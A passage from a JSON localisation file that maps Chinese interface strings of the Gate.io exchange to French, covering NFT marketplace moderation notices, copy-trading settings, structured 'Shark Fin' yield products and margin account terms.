liquidation.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉，也可直接申请撤销本次交易。":"L'actif a été interdit d'affichage ou de mise en vente. Vous pouvez demander l'annulation de la transaction ou contester cette décision.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉。":"L'actif a été interdit d'affichage ou de mise en vente. Pour toute question ou pour contester cette décision, veuillez nous contacter.","去申诉":"Contester","申请撤销":"Demander l'annulation de la transaction","已申请撤销":"Demande d'annulation soumise","撤销失败":"Échec de l'annulation","撤销申请被驳回":"Votre demande d'annulation de la transaction a été refusée.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员进行反馈或申诉":"La collection et ses actifs sont interdits d'affichage et de mise en vente. Si vous avez des questions, veuillez soumettre une demande de contestation.","预计您将使用$0$USDT的量化信号者体验金，剩余有效期$1$天":"Vous êtes sur le point d'utiliser un fonds d'essai d'une valeur de $0$ USDT pour mener une opération liée au créateur. Ce fonds expirera dans $1$ jours","预计您将使用$0$USDT的量化跟单体验金，剩余有效期$1$天":"Vous êtes sur le point d'utiliser un fonds d'essai d'une valeur de $0$ USDT pour mener une opération liée au copieur. Ce fonds expirera dans $1$ jours","体验金已过期":"les fonds d'essai ont expiré","去复制查看最小投资额":"Afficher l'investissement minimum","请确认已付款":"Veuillez confirmer le paiement","%s人支持":"%s supporters","得%s票":"%s votes","%s票":"%s votes","请添加盲盒活动规则介绍":"Ajouter une introduction aux règles de l'activité Magic Box","该图像将用于盲盒活动封面展示，也将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"L'image sera utilisée comme image de présentation et de bannière Magic Box. Dimensions conseillées : 1920 × 200 ; Formats autorisés : JPG, JPEG ou PNG, 40 Mo maximum","请选择解禁范围":"Choisir la plage de révocation du bannissement","分成比例":"Pourcentage de bénéfices alloué au créateur","请为跟单用户简单描述一下你的策略":"Veuillez saisir une courte description de votre stratégie","分成比例应不超过30%":"Le créateur ne doit pas prélever plus de 30 % des bénéfices","修改成功":"Élément modifié","修改策略名称":"Modifier le nom de la stratégie","请输入":"Saisissez ","修改跟单提示":"Modifier les conseils","该信号者未填写跟单提示":"Le créateur n'a ajouté aucun conseil pour les copieurs","策略详情":"Détails de la stratégie","最小投资额":"Investissement minimum","创建策略成为信号者可获得复制者的收益分成":"Le créateur de la stratégie pourrait tirer profit des bénéfices des copieurs même si les copieurs ne copient pas directement le créateur","示例：若A创建策略设置分成比例为5%，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"Exemple : le créateur A établit que 5 % seront prélevés sur les bénéfices réalisés par les copieurs. Le copieur B a copié la stratégie du créateur A. Le copieur C, lui, a copié la stratégie du copieur B. Par conséquent, le créateur A recevra 5 % des bénéfices des copieurs B et C.","分散风险":"Diversification des risques","收益会按照指定年化利率进行计算，发放时间因产品而异":"Les gains seront calculés en fonction de l'APR spécifié, puis répartis selon les règles de distribution, qui varient en fonction des produits.","按照指定年化计息":"En fonction d'un APR spécifié","理财类型":"Type d'investissement","产品详情规则说明":"Règles et informations concernant les produits","起息时间":"Début de l'accumulation des intérêts","产品详情":"Informations du produit","我的持仓":"Mes positions","已参与":"Participé ","您的IP地址来自受限制的司法管辖区，Gate.io不能提供服务。我们对造成的任何不便表示歉意。":"Votre adresse IP provient d'une juridiction restreinte dans laquelle Gate.io ne peut pas proposer ses services. Nous nous excusons pour la gêne occasionnée.","一站式综合理财服务中心，包括活期、定期以及其他全部理财方案":"Un centre d'investissement unique avec un éventail de produits.","禁用账户":"Verrouiller le compte","禁用您的账户将导致以下情况":"Une fois que votre compte est verrouillé","所有交易功能都将禁用":"Toutes les fonctions de trading sont suspendues.","您账户的所有API秘钥都将被停用":"Toutes les API sont suspendues.","所有的提现和下单将被禁用":"Tous les ordres et les retraits seront suspendus","仅用于紧急情况冻结账户，如果您重新激活账户，请联系客服进行解禁。":"Vous pouvez verrouiller des comptes en cas d'urgence. Pour les déverrouiller, veuillez contacter l'assistance client.","确认禁用账户":"Verrouiller le compte","选择禁用账户方式":"Choisissez comment verrouiller votre compte","禁用账户成功":"Votre compte est verrouillé","如果您重新激活账户，请联系客服进行解禁。":"Si vous souhaitez le déverrouiller, veuillez nous contacter.","话题功能即将上线，敬请期待～":"La fonction Sujet sera bientôt en ligne, veuillez patienter.","$0$ 合约仅支持一图模式":"Le contrat $0$ prend uniquement en charge le mode Graphique unique.","当前TAB内存在USD合约市场,暂不支持切换四图模式":"Un marché perpétuel en USD ne prenant pas en charge le mode Quatre graphiques se trouve dans cet onglet.","保本型":"Capital garanti","进取型":"Agressif","每周鲨鱼鳍":"SharkFin quotidien","每日鲨鱼鳍":"Shark Fin quotidien","看涨鲨鱼鳍":"Bullish Shark Fin","起投金额":"Initial investment capital","每日计息":"Accumulation d'intérêts quotidienne","到期计息":"Intérêts à la date d'expiration","开放购买":"Ouverture des abonnements","截止购买":"Clôture des abonnements","本息到账":"Intérêts et capital reçus","收益规则":"Règles de remboursement","现货价格":"Prix au comptant","永续合约价格":"Prix du contrat perpétuel","Deribit coin期权标的价格":"prix sous-jacent de l'option sur Deribit","到期结算，收益按年化收益率 $0$ 结算":"Règlement à échéance : au taux de rendement annualisé de $0$","期间$0$价格始终在价格区间内":"Les prix du $0$ sont toujours dans la fourchette de prix","达成条件":"Les conditions doivent être respectées","到期年化收益率":"Rendement annualisé du produit","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，且涨得越多加息越多":"$0$ + (prix de règlement à l'échéance - $1$) / ($2$ - $3$) × ($4$ - $5$)","收益":"Rendement","本金*到期年化收益率/365*投资期限":"Capital × rendement annualisé du produit / 365 × durée d'investissement","期间$0$价格一旦≤$$1$":"During the period, if $0$ price is ≤$$1$","期间$0$价格一旦≥$$1$":"During the period, if $0$ price is ≥$$1$","期间$0$价格一旦≤$$1$或≥$$2$":"Would $0$ go up to $$2$ or above or go down to $$1$ or below","本金*$0$/365*投资期限":"Capital × $0$ / 365 × durée d’investissement","计算方式":"Méthode de calcul","开始计息":"Début de l'accumulation des intérêts","每日$0$ $1$为当日观测价。认购期间若价格波动过大，可能会调整价格区间及年化收益，以计息期开始时刻为准":"Le prix observé $1$ à $0$ chaque jour correspond au prix observé du jour. La plage de prix et le rendement annualisé peuvent être ajustés pendant la période de souscription en raison de la volatilité des prix, qui prévaut lorsque les intérêts débutent.","什么是每周鲨鱼鳍":"Qu'est-ce que le SharkFin hebdomadaire ?","什么是每日鲨鱼鳍":"Qu'est-ce que le Shark Fin quotidien","Gate.io每周鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le SharkFin hebdomadaire est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée.  Le produit est uniquement échangé à la date de l'échéance. L'échange anticipé n'est pas autorisé.","Gate.io每日鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le Shark Fin quotidien est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée.  Le produit est uniquement échangé à la date d'échéance. L'échange anticipé n'est pas autorisé.","每周鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un produit SharkFin hebdomadaire ?","每日鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un produit Shark Fin quotidien","每周鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit SharkFin hebdomadaire ?","每日鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit Shark Fin quotidien","每周鲨鱼鳍产品年化收益率是一个有上下限的区间。":"Le rendement du produit a une limite inférieure et supérieure.","每日鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le rendement du produit a une limite inférieure et supérieure.","若标的观测价格始终在价格区间内，则到期时结算的年化收益率遵循以下公式：":"Si les prix observés se situent dans une plage de prix spécifiée pendant toute la durée de vie du produit, le taux de rendement de ce dernier sera le suivant :","到期年化收益率=年化收益率下限+(期末结算价格-下限价格)/(上限价格-下限价格)*(年化收益率上限-年化收益率下限)，结算价格越高收益率越高":"APR à l'échéance = APR limit min + (Prix de règlement - Prix limit min) / (Prix limit max - Prix limit min) * (APR limit max - APR limite min), plus le prix de règlement est élevé, plus le rendement du produit est élevé.","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结":"Si le prix de l'actif sous-jacent a déjà été ≤ Prix Limit Min ou ≥ au Prix Limit Max, c'est le prix Limit Min de l'APR qui sera utilisé pour le calcul du rendement.","收益=本金*到期年化收益率/365*投资期限":"Bénéfices = Capital × rendement annualisé du produit / 365 × durée d'investissement","收益=本金*年化收益率下限/365*投资期限":"Bénéfices = Capital × rendement annualisé minimum / 365 × durée d'investissement","根据产品规则，最终结算时的年化收益率会由标的观测价格与设定的价格区间的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性。":"Comme le rendement du produit est déterminé par la position des prix observés par rapport à la plage de prix spécifiée, le rendement final peut correspondre au rendement minimum, car les conditions du marché changent continuellement.","什么是看涨鲨鱼鳍":"Qu’est-ce que le Bullish Shark Fin ?","Gate.io看涨鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le SharkFin haussier est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée. Le produit est uniquement échangé à la date de l'échéance. L'échange anticipé n'est pas autorisé.","看涨鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un Bullish Shark Fin ?","看涨鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le taux de rendement d'un Shark Fin haussier correspond à une plage délimitée par des prix minimum et maximum.","若标的观测价格一旦≤下限价格，年化收益率按照年化收益率下限进行计结":"Lorsque le prix observé du sous-jacent est inférieur ou égal au prix minimum, le rendement correspondra au rendement minimum.","若标的观测价格一旦≥上限价格，年化收益率按照年化收益率上限进行计结":"Lorsque le prix observé du sous-jacent est supérieur ou égal au prix maximum, le rendement correspondra au rendement maximum.","收益=本金*年化收益率上限/365*投资期限":"Paiement = Capital × maxAPR/365 × durée de l'investissement en jours","看涨鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit Bullish Shark Fin ?","收益=本金*中档年化收益率/365*投资期限":"Bénéfices = Capital d'investissement × rendement variable annualisé / 365 × durée de l'investissement en jours","若标的观测价格一旦≥上限价格，年化收益率按照中档年化收益率进行计结":"Lorsque le prix observé est supérieur ou égal au prix maximum, le rendement annualisé sera supérieur au rendement le plus bas et inférieur au rendement le plus élevé. C'est ce que l'on appelle un rendement variable.","若标的观测价格一旦>上限价格，且始终>下限价格，年化收益率按照中档年化收益率进行计结":"If the observed price of the underlying breaks above the upper limit price and always above the lower limit price during the period，the return will be  a return rate somewhere below the upper and  above the lower limit returns.","若标的观测价格一旦 < 下限价格，且始终 < 上限价格，年化收益率按照中档年化收益率进行计结":"Once the observed price is < the lower limit price, and always < the upper limit price, a return rate below the upper and above the lower limit will be used.","什么是结构性理财？":"Que sont les produits structurés ?","Gate.io结构性理财是一种基于固定收益与期权等金融衍生品组合的新型金融产品。一般以标的在投资期限内的价格表现与规定挂钩价格比较关系来确定结算的收益率水平，可分为保本型及进取型两种。用户可根据自己所需的收益率，本位币等选择购买指定投资期限的产品，一般情况下到期进行结算赎回本息，不可进行提前赎回（具体视产品类型而定）":"Les produits structurés sont des véhicules d'investissement prédéfinis qui comprennent des actifs liés aux intérêts et aux dérivés. Pour déterminer le rendement d'un produit structuré, il suffit de comparer l'évolution du cours de l'actif sous-jacent au cours lié sur la durée de l'investissement. Les capitaux de ces produits peuvent être de type garanti ou agressif (à haut risque). Lorsqu'ils choisissent un produit, les investisseurs peuvent tenir compte de la propension au risque, de la devise souhaitée et de la durée d'investissement. Les produits sont généralement uniquement réglés à la date d'expiration, sans possibilité de procéder à un règlement anticipé. Les règles spécifiques varient en fonction du type de produit.","申购不同的理财产品，计息及赎回规则可能有所不同，以鲨鱼鳍产品为例，到期时进行最终收益的计算并发放至现货账户，会根据整个投资期限内标的观测价格表现与价格区间的关系来确定最终结算时收益的年化收益率。":"Les règles d'intérêt et de remboursement varient en fonction du produit auquel vous souscrivez. Dans le cas de produits SharkFin, le rendement sera crédité sur votre compte En spot à la date d'expiration. Le taux de rendement est basé sur les prix observés et le cours lié sur l'ensemble de la durée d'investissement.","计息及赎回规则如何？":"Comment calculer l'intérêt et le récupérer ?","结构性理财的风险是什么？":"Quels sont les risques liés aux produits structurés ?","根据不同的产品规则，计息的年化收益率会由标的观测价格与规定挂钩价的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性，另外本金也存在着一定损失的风险。":"Le rendement annualisé est déterminé par le prix observé et le cours lié de l'actif sous-jacent.  Sur un marché volatil, il est possible que le rendement soit faible. Il subsiste également un risque de perte de capital.","暂不支持NFT资产详情查看":"Visualisation des informations de l'actif NFT non prise en charge pour l'instant","IOS端暂不支持NFT资产交易":"Transaction d'un actif NFT sur IOS non prise en charge pour l'instant","免费复制，终止策略后，$0$%收益返还给信号者":"Une fois la stratégie terminée, $0$ % des bénéfices reviendront au créateur de la stratégie","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif est lié à un acte de piratage et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif présente du contenu sensible et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif a été interdit d'affichage et de mise en vente pour des raisons non précisées.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif est lié à un acte de piratage et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif présente du contenu sensible et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","该资产已被限制在市场公开展示及上架销售，请确认是否申请撤销此次交易，交易撤销后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"L'actif a été interdit d'affichage et de mise en vente. Souhaitez-vous annuler la transaction ? Une fois la transaction annulée, l'actif sera restitué au vendeur, et le montant de la transaction correspondant sera transféré sur votre compte au comptant.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif a été interdit d'affichage et de mise en vente pour des raisons non précisées.  Vous pouvez soumettre une demande de litige si nécessaire.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员反馈或申诉":"La collection et ses actifs ont été interdits d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉嫌冒牌作品集，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente en raison d'une contrefaçon.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉嫌盗版作品，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente en raison d'un piratage.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉及敏感内容，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente car ils présentent du contenu sensible.  Vous pouvez soumettre une demande de litige si nécessaire.","由于其他原因，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et ses actifs ont été interdits d'affichage et de mise en vente pour des raisons non précisées. Vous pouvez soumettre une demande de litige si nécessaire.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可前往我的资产页面交易记录内进行查看":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Consultez l'évolution de votre demande sur la page Mes actifs.","已收到你的反馈，管理员将会尽快进行处理，请耐心等待":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Merci de votre patience.","你已申请撤销本次交易，请耐心等待管理员处理":"Votre demande de révocation de la transaction a été envoyée. L'administrateur l'examinera dès que possible.","交易撤销失败，如有需要可向管理员反馈":"Échec de la révocation de la transaction. Pour toute question, veuillez contacter l'administrateur.","本次交易撤销申请已被管理员驳回，如有需要可向管理员反馈或申诉":"Votre demande de révocation de la transaction a été refusée. Contactez l'administrateur ou soumettez une demande de litige si nécessaire.","由于本次交易涉及违规资产，本次交易已撤销，请前往相关资产资产详情页查看或申诉":"La transaction a été révoquée en raison d'une fraude. Accédez aux informations concernant l'actif pour consulter les détails ou soumettre une demande de litige","本次交易已被管理员撤销，可在现货账户查看相关退款金额":"La transaction a été révoquée par l'administrateur. Consultez les informations concernant le remboursement dans la section Compte au comptant.","撤销驳回":"Refuser la demande d'annulation","确认申请":"Confirmer","好的":"Confirmer","启动保护盈利":"Activer le verrouillage des profits","示例:盈利60%启动保护盈利，保护5%，如果100USDT，持仓单浮动盈亏60USDT后启动保护，如果浮动盈利回撤到5USDT，系统会自动强制平仓":"Exemple : vous avez choisi de procéder au verrouillage à 5 % de bénéfices, lorsque vous atteignez un rendement de 60 %. Lorsque le rendement non réalisé atteint 60 %, le verrouillage des bénéfices est activé. Dès que le rendement non réalisé retombe à 5 %, le système ferme votre position et clôt votre transaction.","保护":"Sécurisé","实盘环境手续费是浮动的，模拟回测用固定手续费计算，仅供参考":"Les tests rétroactifs reposent sur un pourcentage de frais de transaction fixe, qui peut différer de la transaction elle-même. Le résultat est fourni à titre de référence uniquement.","减仓":"Réduction de position","加仓":"Augmenter la position","开多仓":"Open long position","开空仓":"Open shot position","加多仓":"Augmenter la position longue","加空仓":"Augmenter la position courte","减多仓":"Réduire la position longue","减空仓":"Réduire la position courte","保护盈利平仓":"Fermer la position pour verrouiller le profit","生成分享图":"Générer une image de parrainage","生成海报":"Générer une affiche","下载Gate.io APP 一键跟单":"Télécharger l'application Gate.io et mener des opérations de copy trading","站在巨人的肩膀上，玩转智能量化":"Utilisez des stratégies quantitatives pour réaliser des bénéfices","作品类型":"Type d'œuvre","所属作品集":"Collection","稀有度数据看板":"Afficher le tableau de bord de rareté","专属":"Exclusif","款式专属内容配置":"Configuration du style","若为该款式添加专属属性与描述，当盲盒拆封结果为该款式时，则可展示该款式专属的属性与描述，若未添加，则拆封后默认展示盲盒作品属性与描述":"Une fois ajoutés, la description et les attributs liés au style apparaîtront lors de la sélection de la Magic Box. Le cas échéant, la description et les attributs par défaut de la Magic Box apparaîtront.","请添加对款式的描述":"Ajouter une description au style","款式中文描述":"Description en chinois","请输入款式中文描述":"Saisissez une description en chinois","盲盒活动信息":"Détails de la Magic Box","添加盲盒活动信息":"Ajouter plus de détails concernant la Magic Box","发行方":"Émetteur","上传作品内容文件":"Charger des fichiers liés à l'œuvre","总款式数量":"Total de styles","款式数量":"Styles","总发行数量":"Total amount","款式属性":"Attribut de style","款式描述":"Description du style","请输入发行数量":"Saisissez le nombre total d'œuvres diffusées.","是否运营盲盒发售活动":"Voulez-vous mener une opération liée à l'activité de la boîte mystère ?","剩余可铸造数量":"Mints restants","确认并前往":"Confirmer et afficher","我在Gate.io量化跟单":"Mener des opérations de copy trading sur Gate.io","运行时长":"Durée d'exécution","持仓均价":"Coût moyen","同作品折叠":"Regrouper les articles similaires","最新推荐":"Récents et recommandés","布林带":"Bandes de Bollinger","布林带和移动均线指标结合，上轨做空，下轨做多，适用于平稳震荡行情":"Les bandes de Bollinger sont un indicateur utile sur les marchés volatils. Lorsque le prix se situe dans la bande supérieure, pensez à vendre ; lorsque le prix est dans la bande inférieure, n'hésitez pas à acheter.","布林带周期":"Période","布林带偏差倍数":"Coefficient multiplicateur de l'écart-type","策略ID":"ID de la stratégie","计息方式":"Méthode d'intérêt","震荡宝":"Double No-Touch","什么是震荡宝":"Qu'est-ce que le Double No-Touch ?","Gate.io震荡宝是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Gate.io Double No-Touch est un produit d'investissement à capital protégé. Les investisseurs peuvent acheter le produit dans une certaine devise de base, puis récupérer les intérêts et le capital à la date de l'échéance. Le rendement est basé sur la position du prix observé dans la plage de prix.  L'échange anticipé n'est pas autorisé.","震荡宝如何计算收益":"Comment calculer le rendement d'un produit Double No-Touch ?","震荡宝年化收益率是一个有上下限的区间。":"Le taux de rendement est un taux de rendement annualisé, dont la plage est délimitée par des prix minimum et maximum.","若标的观测价格始终在价格区间内，年化收益率按照年化收益率上限进行计结：":"Si les prix observés se situent toujours dans une certaine plage de prix, le taux de rendement correspondra au rendement maximum :","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结：":"Si le prix observé est ≤ au prix minimum ou ≥ au prix maximum, le taux de rendement correspondra au rendement minimum :","震荡宝的风险是什么":"Quels sont les risques de ce produit ?","什么是看跌鲨鱼鳍":"Qu'est-ce que le produit Bearish SharkFin ?","看跌鲨鱼鳍":"Bearish Shark Fin","Gate.io看跌鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Gate.io Bearish SharkFin est un produit d'investissement à capital protégé. Les investisseurs peuvent acheter le produit dans une certaine devise de base, puis récupérer les intérêts et le capital à la date de l'échéance. Le rendement est basé sur la position du prix observé dans la plage de prix.  L'échange anticipé n'est pas autorisé.","看跌鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un Bearish SharkFin ?","看跌鲨鱼鳍的风险是什么":"Quels sont les risques du produit Bearish SharkFin ?","看跌鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le taux de rendement d'un Bearish Shark Fin correspond à une plage délimitée par des prix minimum et maximum.","到期年化收益率 = 年化收益率下限 + (期末结算价格 - 上限价格) / (上限价格 - 下限价格) * (年化收益率下限 - 年化收益率上限)，结算价格越低收益率越高":"Taux de rendement à expiration = Taux de rendement minimum + (prix de règlement - prix maximum)/(prix maximum - prix minimum) × (taux de rendement minimum - taux de rendement maximum). Plus le prix de règlement est faible, plus le taux de rendement est élevé.","若标的观测价格一旦 ≤ 下限价格，年化收益率按照中档年化收益率进行计结":"Lorsque le prix observé est ≤ au prix minimum, un taux de rendement inférieur au prix maximum et supérieur au prix minimum sera utilisé.","若标的观测价格一旦 ≥ 上限价格，年化收益率按照年化收益率下限进行计结":"Une fois que le prix observé est ≥ au prix maximum, le taux de rendement minimum sera utilisé","收益 = 本金 * 中档年化收益率 / 365 * 投资期限":"Gains = capital × taux de rendement supérieur aux limites inférieures et inférieur aux limites supérieures / 365 × durée de l'investissement en jours","收益 = 本金 * 年化收益率下限 / 365 * 投资期限":"Gains = capital × taux de rendement minimum / 365 × durée de l'investissement en jours","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，结算价格越低收益率越高":"$0$ +(prix de règlement à l'expiration - $1$) / ($2$ - $3$) × ($5$ - $6$). Plus le prix de règlement est bas, plus le taux de rendement sera élevé.","$0$ + (期末结算价格 - $1$) / ($2$ - $3$) * ($4$ - $5$)， 且跌得越多加息越多":"%0 % + (prix de règlement à expiration - $1$)/($2$ - $3$) × ($4$ - $5$). Plus le prix est faible, plus le rendement potentiel est élevé.","批量认证":"Certificats groupés","原创作品认证":"Certificat d'œuvres originales","请确认是否将该批作品认证为原创作品":"Voulez-vous vraiment intégrer ces œuvres au programme de certification d'œuvres originales ?","已将该批作品认证为原创作品":"Ces œuvres ont reçu le Certificat d'œuvres originales.","已选中$0$个作品":"$0$ œuvres sélectionnées","本人请确认拥有该作品相关版权，并愿承担<span class=\"dash-bottom\">相应责任</span>":"Par la présente, je confirme détenir les droits d'auteur sur <span class=\"dash-bottom\">ces œuvres et assumer la responsabilité de mes actes</span>","本人请确认拥有该作品相关版权，并愿承担相应责任":"Par la présente, je confirme détenir les droits d'auteur sur ces œuvres et assumer la responsabilité de mes actes.","微趋势策略，在传统ADX指标的基础上进行二次平滑，适用于趋势变化缓慢的行情":"L'ADX lissé applique un second lissage sur un indicateur standard ADX, qui peut être utilisé sur les marchés qui évoluent lentement.","ADX平滑系数":"Coefficient de lissage de l'ADX","ADX周期":"Périodes de l'ADX","RSI开仓阈值":"Seuil RSI pour l'entrée","RSI平仓阈值":"Seuil du RSI pour la sortie","RSI平仓阈值应当大于RSI开仓阈值":"Le seuil RSI pour fermer une position doit être supérieur au seuil RSI pour ouvrir une position","RSI开仓阈值应当小于RSI平仓阈值":"Le seuil du RSI d'entrée doit être inférieur au seuil du RSI de sortie.","确认暂停策略后，策略的相关挂单将被取消，持有的$0$将以市价卖出":"Une fois ces éléments résiliés, les ordres associés seront annulés et les $0$ tokens détenus seront vendus au prix du marché","图表":"Charts","搜索交易货币并查看最新价格":"Rechercher des coins et consulter les prix","切换到杠杆交易页面":"Passer au trading sur marge","设置交易界面，选择您喜欢的颜色、偏好或创建模板":"Configurez une interface de trading. Choisissez une couleur, une préférence ou créez un modèle","按住可移动":"Appuyez pour déplacer","申请记录":"Demandes précédentes","单币理财":"Staking unique","当前热销":"Populaire","锁仓后的下一个1点(UTC)起息":"Les intérêts commencent à s'accumuler à 1 h 00 UTC, au lendemain du verrouillage des tokens.","去人脸识别":"Accéder à la reconnaissance faciale","采集失败，请稍后重试":"Échec de la collecte, veuillez réessayer plus tard","检查校验":"Vérification de validité","校验通过":"Vérification réussie","可锁仓范围$0$~$1$ $2$":"Plage verrouillable $0$~$1$ $2$","百分比通道":"Canal de pourcentage","通道交易策略，过滤趋势，适用于震荡行情，精准把握交易机会":"Effectuez des transactions sur différents canaux pour identifier les tendances des marchés volatils.","趋势指标周期":"Période des indicateurs de tendance","趋势指标周期应在 $0$ - $1$ 之间":"Les périodes d'un indicateur de tendance doivent être comprises entre $0$ et $1$","趋势强度指标标准差":"Écarts-types de la force de la tendance ","趋势强度指标标准差应在 $0$ - $1$ 之间":"L'écart-type de l'indicateur de force de tendance doit être compris entre $0$ et $1$","百分比通道周期":"Période du canal de pourcentage","百分比通道周期应在 $0$ - $1$ 之间":"Les périodes de l'indicateur de canal de pourcentage doivent être comprises entre $0$ et $1$","通道宽度百分比":"Pourcentage de bande passante","通道宽度百分比应在 $0$ - $1$ 之间":"Le pourcentage de bande passante doit être compris entre $0$ et $1$","结算年化收益率":"Rendement annualisé","期末结算价格":"prix de règlement","需要注意的是，平台受理交易撤销申请的保障期为7日，如有需要请在 $0$ 前进行申请":"Veuillez noter que la transaction doit être annulée dans un délai de garantie de 7 jours. Veuillez soumettre votre demande avant le $0$ si nécessaire.","目前所有需要平台进行仲裁的违规资产相关交易，其撤销链路是所有参与过该资产交易的用户进行逐级撤销。请确认是否申请撤销此次交易，交易撤销成功后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"L'annulation de la transaction s'appliquera à l'ensemble des contreparties. Voulez-vous vraiment continuer ?  Une fois la transaction annulée, l'actif sera restitué au vendeur et le fonds vous sera transféré sur votre compte au comptant.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可在该页面或是【我的资产】页面交易记录内进行查看":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Revenez sur cette page ou accédez aux détails de la transaction sur la page [Mes actifs] pour suivre la progression de votre demande.","初始价格":"Prix initial","ATR和移动均线指标结合，突破上轨做空，突破下轨做多，适用于平稳震荡行情":"L'ATR et l'indicateur de moyenne mobile indiquent quand opter pour une position courte ou longue en fonction des canaux supérieurs et inférieurs sur un marché volatil.","ATR周期":"Période de l'ATR","MA周期":"Période de la MA","偏离度":"Déviation","Gate.io投票上币空投福利，即刻分享投票，获得豪华空投奖励":"Airdrop Gate.io : partagez votre vote et obtenez des récompenses airdrop.","处理结果":"Traitement des résultats","统一账户":"Compte de trading sur marge","经典账户":"Compte classique","保证金率":"Niveau de marge","总起始保证金率":"Ratio de marge initiale du portefeuille","总维持保证金率":"Niveau de marge de maintenance du portefeuille","总保证金余额":"Solde du portefeuille sur marge","总起始保证金率=总保证金余额/统一账户总起始保证金，当总起始保证金率＜100%，将自动撤销统一账户USD永续合约内非减仓挂单":"Ratio de marge initiale du portefeuille = solde de la marge du portefeuille / marge initiale du portefeuille; lorsque le ratio est inférieur à 100 %, tous les ordres ouverts des contrats sur marge USDT qui ne visent pas à réduire les positions existantes seront annulés.","总维持保证金率=总保证金余额/统一账户总维持保证金，当总维持保证金率≤110%，将使用现有资金自动对借款进行还款，当总维持保证金率≤100%将执行强制平仓相关流程":"Niveau de marge de maintenance du portefeuille = Solde de 